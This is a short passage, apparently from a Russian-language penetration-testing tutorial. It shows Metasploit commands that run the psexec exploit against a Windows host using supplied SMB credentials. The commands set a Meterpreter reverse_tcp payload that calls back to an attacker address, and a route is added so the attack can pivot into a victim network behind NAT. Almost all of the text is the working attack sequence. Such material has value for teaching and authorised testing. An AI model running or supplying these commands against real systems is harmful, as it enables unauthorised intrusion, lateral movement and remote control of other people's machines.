 Метасплойт:
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.10.52
msf exploit(psexec) > set SMBUSER support1
msf exploit(psexec) > set SMBPASS megAPa$$
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 10.54.0.191
msf exploit(psexec) > set LPORT 8080
Здесь есть небольшой нюанс: напрямую жертву мы не видим (обычно она находится за
натом), поэтому перед запуском psexec необходимо добавить маршрут в сеть жертвы:
msf exploit(psexec) > route add 192.168.10.0 255.255.255.0 1